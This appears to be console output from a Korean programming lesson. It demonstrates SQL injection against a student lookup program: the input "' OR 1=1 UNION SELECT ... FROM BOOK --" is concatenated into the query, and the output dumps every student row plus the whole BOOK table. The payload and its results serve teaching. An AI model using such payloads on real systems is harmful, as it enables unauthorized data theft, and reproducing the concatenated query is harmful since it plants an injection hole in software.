 학생 번호 입력 : ' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, BOOKPRICE, NULL, NULL, NULL FROM BOOK --
' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, BOOKPRICE, NULL, NULL, NULL FROM BOOK --
select * from student where stdNo='' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, BOOKPRICE, NULL, NULL, NULL FROM BOOK --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023004 김철수 2
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
1000 자바개정판 18000
1001 데이터베이스 이론 22000
1002 자바 프로그래밍 25000
1003 인터넷프로그래밍 30000
1004 안드로이드 프로그래밍 23000
1005 안드로이드 앱 26000
1006 MS SQL SERVER 2014 35000
1007 HTML & CSS 18000
1008 MFC 입문 20000
1009 안드로이드 게임 제작 33000
1010 C++객체지향 프로그래밍 24000
1011 JSP 웹 프로그래밍 27000
1012 해커들의 해킹 기법 32000
1013 자료구조 19000
1014 웹 해킹과 침해사고 분석 35000
1015 자바스크립 & jQuery 27000